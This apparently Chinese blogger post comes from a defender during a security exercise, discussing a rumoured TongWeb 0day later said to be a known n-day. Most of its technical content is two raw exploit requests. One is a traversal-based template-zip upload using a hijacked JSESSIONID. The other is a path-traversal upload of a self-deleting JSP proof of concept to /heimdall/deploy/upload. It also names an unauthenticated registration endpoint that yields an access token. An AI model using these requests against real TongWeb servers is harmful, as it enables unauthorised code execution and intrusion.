
昨晚爆0day了
今早同事发了个存疑的包,只能参考,zip包还不知道是否要特殊构造
1
2
3
4
5
6
7

| 据小道消息tongweb有这么个洞
/thirdParty/bind
任意用户注册,包发过去,会返回accesstoken(JSESSIONID),拿token打上传
{"username":"userxxxx","loginway": 1, "loginType": "xxx", "thirdId": "abcdefg”}
上传接口
/cmsmanager/template/import
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| POST /cmsmanager/template/import?isCover=1 HTTP/1.1
Host:
Connection: keep-alive
Content-Length: 203
Cache-Control: max-age=0
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "macOS"
Upgrade-Insecure-Requests: 1
Origin:
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzTBrV5AxIBJmIGYb
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer: https://xxx/cmsmanager/template/import?root=/WEB-INF/t/cms/www/default/../
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=49A2BB1F6390761572AC33ED3C4846BA
sec-fetch-user: ?1
------WebKitFormBoundaryzTBrV5AxIBJmIGYb
Content-Disposition: form-data; name="uploadFile"; filename="1.zip"
Content-Type: application/zip
{{file(/Users/alan/PycharmProjects/Zhzj/test2.zip)}}
------WebKitFormBoundaryzTBrV5AxIBJmIGYb--
|

后续同事说应该是默认账密登录



东方通那边说是nday
明天不用继续值守,周末保住了
询问过客户了,保住周末了属于是

嗯,应该是没什么问题
0day辟谣
演练群有大佬发了包了,是去年九月份的洞了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| POST /heimdall/deploy/upload?method=upload HTTP/1.1
Host:
Accept: */*
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8UaANmWAgM4BqBSs
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
------WebKitFormBoundary8UaANmWAgM4BqBSs
Content-Disposition: form-data; name="file"; filename="../../applications/console/css/123.jsp"
<%
out.println(new String(new sun.misc.BASE64Decoder().decodeBuffer("ZTE2NTQyMTExMGJhMDMwOTlhMWMwMzkzMzczYzViNDM=")));
new java.io.File(application.getRealPath(request.getServletPath())).delete();
%>
------WebKitFormBoundary8UaANmWAgM4BqBSs--
|
上传定位:GET /console/css/123.jsp HTTP/1.1